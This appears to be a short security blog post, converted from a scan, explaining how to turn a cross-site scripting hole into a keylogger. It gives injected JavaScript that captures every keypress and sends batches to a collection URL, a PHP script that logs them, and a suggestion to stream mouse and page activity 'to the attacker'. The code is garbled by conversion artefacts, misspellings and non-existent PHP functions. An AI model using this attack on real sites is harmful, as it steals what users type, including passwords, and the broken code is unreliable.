## HOW DO YOU USE AN XSS AS A KEYLOGGER ?

S E C U R I T Y P A P E R

10/04/2019 Ismail Tasdelen



## HOW DO YOU USE AN XSS AS A KEYLOGGER ?

Today I will be talking about how to use an xss vulnerability as a keylogger.oday I will be talking about how to use an xss vulnerability as a keylogger.

```
var buffer = [];
var url = 'http://localhost/?q='document. on keypress = function(e) {
    var timestamp = Date.now() \vert \theta;
    var stroke = {
         k: e.key,
         t: timestamp
    \};
    buffer.push(stroke);
\mathcal{F}window.setInterval(function() {
    if (buffer.length > 0) {
         var data = encodelRIComponent(JSON.stringify(buffer));new Image() . src = url + data;buffer = [];
    <sup>}</sup>
\}, 200);
```
Using javascript on a php server. You can create a keylogger server.

```
<?php
if('empty($_GET['q'])') {\text{Slogfile} = \text{fopen('data.txt', 'a+)};file\_write(\$log_file, \$_GET['q']);
    file_close($log_file);
```
 $2 >$ 

This story cover a very small part of what a JavaScript backdoor is able to achieve. A good improvement would be to monitor mouse position and DOM element and send everything to the attacker in real-time using WebSockets.

Have a great day. Ismail Tasdelen

## **TALK TO US**

Linkedin : https://www.linkedin.com/in/ismailtasdelen GitHub : https://github.com/ismailtasdelen Twitter : https://twitter.com/ismailtsdln KeyBase : https://keybase.io/ismailtasdelen Mail : ismailtasdelen@protonmail.com

